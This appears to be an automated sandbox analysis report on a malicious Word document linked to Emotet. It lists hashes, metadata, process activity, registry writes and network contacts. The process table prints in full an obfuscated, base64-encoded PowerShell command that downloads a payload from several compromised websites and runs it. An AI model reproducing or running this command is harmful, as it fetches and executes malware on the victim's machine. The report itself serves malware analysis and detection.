| File name: | OA-00013789.doc |
| Full analysis: | https://app.any.run/tasks/c5035a72-b52a-420a-a8b9-34783bdfd9bf |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 12:50:40 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Voluptatum., Author: Ocane Cousin, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Sep 28 15:14:00 2020, Last Saved Time/Date: Mon Sep 28 15:14:00 2020, Number of Pages: 1, Number of Words: 2597, Number of Characters: 14803, Security: 8 |
| MD5: | 28400F2B215D10E94E32608F1846D5A6 |
| SHA1: | 923B939BEB72FE37CB2A7AFACDEB6906914A2BFE |
| SHA256: | 02377E43AB403ED4A7C35A3B8FA7D2351C15A4777106191DA1ED74958A8422F0 |
| SSDEEP: | 768:85aD63iVpA/SlGaMZ55hysp3RO0IGXg/qF469NoJ9I9TVk8itIie5sZpn:fpAKlGaGx/OTGX2qFFoJMkP7e5sZl |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- POwersheLL.exe (PID: 2544)
PowerShell script executed
- POwersheLL.exe (PID: 2544)
Creates files in the user directory
- POwersheLL.exe (PID: 2544)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3388)
Creates files in the user directory
- WINWORD.EXE (PID: 3388)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Voluptatum. |
|---|---|
| Subject: | - |
| Author: | Océane Cousin |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:09:28 14:14:00 |
| ModifyDate: | 2020:09:28 14:14:00 |
| Pages: | 1 |
| Words: | 2597 |
| Characters: | 14803 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 123 |
| Paragraphs: | 34 |
| CharCountWithSpaces: | 17366 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2544 | POwersheLL -ENCOD JABKADcAMwBrAHIANgAzAD0AKAAnAEMAJwArACcAbAAxACcAKwAoACcAMQAnACsAJwBnADkAZQAnACkAKQA7ACYAKAAnAG4AZQB3AC0AaQB0ACcAKwAnAGUAJwArACcAbQAnACkAIAAkAGUAbgB2ADoAdQBzAEUAUgBQAFIAbwBmAEkATABlAFwAYQBWAEIAdgB4ADgAVQBcAFoANwBrAG0ASQBBAG8AXAAgAC0AaQB0AGUAbQB0AHkAcABlACAARABpAFIAZQBDAHQAbwBSAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAHMAYABlAGMAYABVAGAAUgBpAGAAVABZAHAAUgBvAHQATwBDAG8ATAAiACAAPQAgACgAJwB0ACcAKwAoACcAbABzACcAKwAnADEAJwApACsAJwAyACwAJwArACgAJwAgACcAKwAnAHQAbAAnACkAKwAoACcAcwAnACsAJwAxADEAJwArACcALAAgAHQAbABzACcAKQApADsAJABLAGEAOAA4AHYAMwBjACAAPQAgACgAKAAnAEwAZABzACcAKwAnADUAMAAnACkAKwAnAHkAYQAnACsAJwBsAG0AJwApADsAJABXADgAdQBtAHIAbwB3AD0AKAAoACcATwAxAGEAJwArACcANAAnACkAKwAoACcAagAnACsAJwBmADQAJwApACkAOwAkAEYANwB0ADUAMwA2AHoAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACgAJwAwADkAbgBBACcAKwAnAHYAYgB2AHgAJwApACsAJwA4ACcAKwAoACcAdQAnACsAJwAwADkAJwApACsAJwBuACcAKwAnAFoANwAnACsAKAAnAGsAbQAnACsAJwBpACcAKQArACcAYQBvACcAKwAoACcAMAA5ACcAKwAnAG4AJwApACkAIAAtAGMAUgBlAFAATABBAEMARQAgACAAKABbAGMAaABhAFIAXQA0ADgAKwBbAGMAaABhAFIAXQA1ADcAKwBbAGMAaABhAFIAXQAxADEAMAApACwAWwBjAGgAYQBSAF0AOQAyACkAKwAkAEsAYQA4ADgAdgAzAGMAKwAoACgAJwAuACcAKwAnAGUAeAAnACkAKwAnAGUAJwApADsAJABNAG0AaAA1AHoAYgAyAD0AKAAnAFgAZQAnACsAKAAnAHQAdgA5ACcAKwAnADEANwAnACkAKQA7ACQAWAB2AHUAXwBmAF8AegA9ACYAKAAnAG4AZQAnACsAJwB3AC0AbwBiAGoAZQAnACsAJwBjAHQAJwApACAAbgBFAHQALgB3AEUAQgBjAGwAaQBlAE4AVAA7ACQAVgA0AF8AZQAyAGQANQA9ACgAJwBoAHQAJwArACcAdAAnACsAJwBwACcAKwAnADoAJwArACcALwAnACsAKAAnAC8AdwB3ACcAKwAnAHcAJwArACcALgBzACcAKQArACcAYQBiACcAKwAnAGIAYQAnACsAKAAnAHQAJwArACcAaABjAG8AdgAnACsAJwBlAG4AYQAnACkAKwAoACcAbgAnACsAJwB0AC4AYwBvAG0ALwB3ACcAKwAnAHAALQBjACcAKQArACgAJwBvAG4AdAAnACsAJwBlAG4AJwApACsAJwB0AC8AJwArACgAJwBIACcAKwAnAGcARgBQACcAKQArACgAJwBsACcAKwAnAE0AQgBlAFUAJwApACsAKAAnAC8AKgAnACsAJwBoACcAKQArACcAdAAnACsAKAAnAHQAJwArACcAcAA6ACcAKQArACgAJwAvAC8AJwArACcAYwBhAG4AJwArACcAbgBhAGIAJwApACsAKAAnAGkAcwBkAGkAcwBjACcAKwAnAG8AJwApACsAKAAnAHYAJwArACcAZQByAHkAYwAnACkAKwAnAGUAJwArACcAbgB0ACcAKwAoACcAZQByAC4AJwArACcAYwBvAG0ALwAnACsAJwB3AHAAJwApACsAJwAtACcAKwAoACcAaQAnACsAJwBuAGMAbAB1ACcAKQArACcAZAAnACsAKAAnAGUAcwAvACcAKwAnAGgAJwApACsAKAAnAHYAJwArACcAegBMACcAKQArACcALwAnACsAKAAnACoAJwArACcAaAB0AHQAJwApACsAKAAnAHAAcwA6AC8AJwArACcALwBiACcAKQArACcAdQByACcAKwAnAGIAJwArACgAJwB1ACcAKwAnAGoAaQAnACkAKwAoACcAdABhACcAKwAnAHMAcABsAGEAcwBoACcAKwAnAC4AJwArACcAYwBvAG0ALwBzACcAKQArACgAJwBwACcAKwAnAHIAaQB0ACcAKwAnAGUAcwAvACcAKQArACgAJwBYAHAAJwArACcANwAnACkAKwAnAHkALwAnACsAKAAnACoAaAB0AHQAcAAnACsAJwA6ACcAKQArACgAJwAvACcAKwAnAC8AdwAnACkAKwAoACcAdwB3AC4AawBoAGUAJwArACcAcwBoACcAKQArACgAJwB0AGsAJwArACcAaABhAG4AJwApACsAJwBlACcAKwAoACcALgAnACsAJwBjAG8AbQAnACkAKwAnAC8AdwAnACsAKAAnAHAAJwArACcALQBhACcAKQArACcAZAAnACsAKAAnAG0AJwArACcAaQBuACcAKQArACcALwBkACcAKwAoACcANAAnACsAJwAvACoAJwArACcAaAB0ACcAKwAnAHQAcAA6AC8ALwAxADkAJwApACsAKAAnADkAOQBiAGUAYQB0ACcAKwAnAHMAJwArACcALgBjACcAKQArACgAJwBvAG0ALwB0AG8AJwArACcAcgAnACkAKwAoACcAcgBlAG4AdAAnACsAJwAvAFcAJwArACcAZwAnACkAKwAoACcAOABpACcAKwAnAFQALwAqACcAKwAnAGgAJwApACsAKAAnAHQAJwArACcAdABwACcAKQArACgAJwA6ACcAKwAnAC8ALwAnACkAKwAnAGIAJwArACcAdQBkACcAKwAoACcAZABpAG4AbwAnACsAJwBzAGEAJwApACsAKAAnAHUAcgAnACsAJwAuACcAKQArACgAJwB1AHMALwB3AHAAJwArACcALQBpACcAKQArACgAJwBuACcAKwAnAGMAJwArACcAbAB1AGQAZQAnACkAKwAoACcAcwAvACcAKwAnAGcAZABOACcAKQArACcAegAnACsAJwBIACcAKwAoACcAVgAnACsAJwBtAE0AbwAnACkAKwAoACcALwAqAGgAJwArACcAdAAnACkAKwAoACcAdAAnACsAJwBwADoAJwApACsAKAAnAC8ALwBjACcAKwAnAHIAaQB0AGUAJwApACsAJwByACcAKwAnAGkAJwArACcAYQBuACcAKwAoACcAZQB4ACcAKwAnAHAAcgAnACkAKwAnAGUAJwArACgAJwBzAHMAJwArACcALgAnACkAKwAoACcAYwBvACcAKwAnAG0ALwAnACsAJwBjAGcAJwApACsAJwBpACcAKwAoACcALQBiAGkAJwArACcAbgAvAHEAJwApACsAKAAnADkAJwArACcARwBoAGwALwAnACkAKQAuACIAUwBwAGAATABpAHQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABZADQAXwA3AHEAMwA1AD0AKAAnAEMAJwArACgAJwBmAG8AcAA1AHkAJwArACcANgAnACkAKQA7AGYAbwByAGUAYQBjAGgAKAAkAFAAcwA1AHQAcABhAGkAIABpAG4AIAAkAFYANABfAGUAMgBkADUAKQB7AHQAcgB5AHsAJABYAHYAdQBfAGYAXwB6AC4AIgBEAG8AdwBuAGAAbABPAGEAYABkAEYAYABJAEwAZQAiACgAJABQAHMANQB0AHAAYQBpACwAIAAkAEYANwB0ADUAMwA2AHoAKQA7ACQAQQA5AGcAeQBkAHMAXwA9ACgAKAAnAEUAJwArACcAZABxAG4AJwApACsAJwA2ACcAKwAnAGIAZAAnACkAOwBJAGYAIAAoACgAJgAoACcARwAnACsAJwBlAHQALQAnACsAJwBJAHQAZQBtACcAKQAgACQARgA3AHQANQAzADYAegApAC4AIgBMAGUATgBgAGcAdABIACIAIAAtAGcAZQAgADMANgA3ADUAMwApACAAewAmACgAJwBJAG4AJwArACcAdgBvACcAKwAnAGsAZQAtAEkAdABlACcAKwAnAG0AJwApACgAJABGADcAdAA1ADMANgB6ACkAOwAkAE8ANQBxAGcAOQB2AHoAPQAoACgAJwBYACcAKwAnADEAdAAnACkAKwAoACcAeQBsACcAKwAnAHgAJwApACsAJwBqACcAKQA7AGIAcgBlAGEAawA7ACQARgB1AF8AdABoAG4AcQA9ACgAJwBFADEAJwArACgAJwBtAGwAcgAnACsAJwBxAGMAJwApACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAE8AdgBrADUAbwBnAGQAPQAoACcATQAnACsAKAAnAGYAJwArACcAaAA0ACcAKQArACgAJwByAGYAJwArACcANQAnACkAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3388 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\OA-00013789.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 990
Read events
1 106
Write events
697
Delete events
187
Modification events
| (PID) Process: | (3388) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 3jf |
Value: 336A66003C0D0000010000000000000000000000 | |||
| (PID) Process: | (3388) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3388) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3388) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3388) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3388) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3388) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3388) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3388) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3388) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3388 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA633.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2544 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\250FWYQDNG98X084DCS1.temp | — | |
MD5:— | SHA256:— | |||
| 3388 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2544 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF3bb372.TMP | binary | |
MD5:— | SHA256:— | |||
| 3388 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2544 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3388 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$-00013789.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2544 | POwersheLL.exe | 162.144.67.89:80 | www.sabbathcovenant.com | Unified Layer | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.sabbathcovenant.com |
| suspicious |